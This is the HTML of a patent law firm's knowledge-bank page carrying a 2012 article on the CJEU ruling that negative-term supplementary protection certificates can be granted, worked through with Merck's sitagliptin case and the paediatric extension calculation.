						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/wissensdatenbank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/negativetermspc" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/negativetermspc" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container wissensbank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/wissensdatenbank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/negativetermspc&text=Negative%20term%20SPCs%20-%20a%20positive%20outcome%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/negativetermspc&title=Negative%20term%20SPCs%20-%20a%20positive%20outcome%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Negative term SPCs - a positive outcome%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/wissensbank/artikel/negativetermspc">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP-Fälle und Artikel</div>
				</div>
				<h1 class="article__title s-heading--huge">Negative term SPCs - a positive outcome</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">01 Februar 2012</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Teilen</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/negativetermspc&text='Negative term SPCs - a positive outcome'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/negativetermspc&title=Negative term SPCs - a positive outcome" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='Negative term SPCs - a positive outcome'&amp;body=https://www.dyoung.com/de/wissensbank/artikel/negativetermspc">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

												<div class="article__authors">
								<a href="https://www.dyoung.com/de/team/connormcconchie" class="c-author">
	
									<div class="c-author__img-container">
				<img class="c-author__img" src="https://www.dyoung.com/resources/team/profilePics/_tinyTeam/ConnorMcConchie.jpg" alt="Connor McConchie">
			</div>
				
			<div class="c-author__names">
				Connor McConchie
	
									<div class="c-author__role">
						Partner, Patent Attorney
					</div>
							</div>
	
		</a>
					</div>
				
													<p class="article__intro">The CJEU has recently issued a decision allowing SPCs to be granted with negative terms. Whilst this might initially seem surprising it is actually an encouraging outcome for innovator pharmaceutical companies.</p>
				
												
																	

	
			<div class="page__text s-body  s-body--de">
				<p>This is because, although the duration of the SPC is negative, it may provide an overall extension of a patent term by allowing a paediatric extension (that is a reward for carrying out a paediatric investigation) to be added to the SPC. This extension to the SPC, which is available as a result of carrying out the paediatric investigation, can provide an extremely valuable period of patent protection: the end of the SPC term is frequently the time when the product reaches peak sales.</p>
<p>As a result, obtaining an SPC, even one which has a negative or zero term, could be very valuable.</p>
<h2>Background</h2>
<p>Merck Sharp &amp; Dohme Corp. (Merck) is the owner of a European patent covering dipeptidylpeptidase inhibitors for the treatment or prevention of diabetes. The patent had a filing date of 5 July 2002. Merck applied for an SPC covering the specific product that had obtained a marketing authorization, sitagliptin phosphate monohydrate (Januvia®). The marketing authorization was issued on 21 March 2007.</p>
<p>As a result of the marketing authorization being granted relatively quickly, less than five years had elapsed from the date of filing of the patent to the date of the first marketing authorization (compared with 12 to 14 years for most pharmaceuticals).</p>
<p>In effect, this early grant of the marketing authorization meant that if an SPC were to be granted, it would have a negative term. The calculation below shows how this is worked out:</p>
<p>According to Article 13 of Regulation 469/2009 (the codified SPC regulation), the duration of an SPC is:</p>
<blockquote><em>a period equal to the period which elapsed between the date on which the application for a basic patent was lodged and the date of the first authorisation to place the product on the market in the Community, reduced by a period of five years.</em></blockquote>
<p><strong>Therefore:</strong></p>
<ul><li>Difference between 5 July 2002 (date of ‘lodging’) &amp; 21 March 2007 (first MA) = 4 years, 8 months, 16 days.</li><li>4 years, 8 months &amp; 16 days (4 years &amp; 259 days) – 5 years = (-)106 days</li></ul><p><strong>Result:</strong></p>
<ul><li>A negative SPC duration of (-)106 days (3 months, 14 days).</li></ul><p>Merck submitted that they should be granted an SPC, even if the term would be negative, because without one they could not proceed to obtain a six month extension of the SPC term for carrying out a paediatric investigation. If such a six month extension could be obtained, it would in this case extend overall protection beyond the normal basic patent term.</p>
<p>In view of the differing decisions taken by various national authorities throughout Europe on this issue (some allowed the negative SPC, some refused it, some allowed it but rounded it up to zero), the German Patent and Trademark Office (DPMA) made a referral to the CJEU. The DPMA questioned whether, in light of the possibility to obtain a six month extension to the SPC following a paediatric investigation, negative term SPCs should be allowed. Accordingly, the following question was referred to the CJEU:</p>
<blockquote><em>Can an [SPC] for medicinal products be granted if the period of time between the filing of the application for the basic patent and the date of the first [marketing authorisation] in the Community is shorter than five years?</em></blockquote>
<h2>Decision</h2>
<p>The CJEU considered that an SPC can be granted even if the resulting term of the SPC is negative (or zero). Their reasoning was based on the fact that without the availability of such negative SPCs, the objective of compensating for the effort made to evaluate the paediatric effects of the medicinal product at issue would be compromised.</p>
<p>It was also clarified that the six month extension that is available following a paediatric investigation should be applied to the end of the negative SPC term, not to the expiry of the patent term. Thus, the negative term SPC is not rounded up to zero. In the Merck case, the application of the paediatric extension results in an overall extension of 77 days (2 months and 16 days).</p>
<h2>To summarise</h2>
<ul><li>Negative term or zero term SPCs may be granted;</li><li>Negative or zero term SPCs may be beneficial where the period between the filing date and the date of the first marketing authorisation is between four and a half and five years;</li><li>A six-month paediatric extension may be added to the end of the negative SPC term, not to the expiry date of the patent.</li></ul><h2>Useful links</h2>
<p><a href="http://dycip.com/c12510dec" target="_blank" rel="noreferrer noopener">Full text of decision C-125/10</a></p>
			</div>

						
								
											</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/patent-after-market-consumables" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Protecting your after-market. Part 1: consumables</h6>
    				<span class="article-list__meta">11 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/upc-inventive-step-appeal-definitive-test" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Inventive step at the UPC: Court of Appeal sets definitive test</h6>
    				<span class="article-list__meta">10 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/upc-appeal-amgen-patent-valid" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">UPC Court of Appeal reverses First Instance decision: Amgen’s patent ruled valid</h6>
    				<span class="article-list__meta">10 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/webinar-upc-insights-dec2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">UPC Case Law, Observations &amp; Analysis</h6>
    				<span class="article-list__meta">10 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-nov2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">18 November 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-jul2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">08 Juli 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/guide-unified-patent-court-upc" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unified-patent-court-upc/preview/_previewSmall/upcguide_2023-05-19-153654_zmjn.jpg" alt="Upcguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the Unified Patent Court (UPC)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/guide-unitary-patent-up" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unitary-patent-up/preview/_previewSmall/upguide.jpg" alt="Upguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the unitary patent (UP)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/patents" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Patents</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/de/wissensdatenbank",
		"sectionKebab": "knowledge-bank-de",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/negativetermspc",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/negativetermspc"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
